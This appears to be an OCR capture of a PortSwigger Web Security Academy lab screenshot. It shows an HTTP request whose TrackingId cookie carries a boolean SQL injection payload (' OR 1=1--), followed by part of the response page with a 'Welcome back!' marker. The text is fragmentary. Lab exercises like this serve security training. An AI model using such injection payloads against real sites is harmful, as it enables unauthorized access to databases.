 1 GET / HTTP/2
2 Host: 0add0018045a73ad8068941d00c80074.web-security-academy.net
3 Cookie: TrackingId=' OR 1=1--; session=
0c1TzTlRehNSXoemrfY354IiLnZiXsrZ
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
</a>
<p>
|
</p>
46 <div>
Welcome back!
</div>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <section class="ecoms-pageheader">
53 <img src="/resources/images/shop.svg">
54 </section>
55 <section class="search-filters">
56 <label>
Refine your search: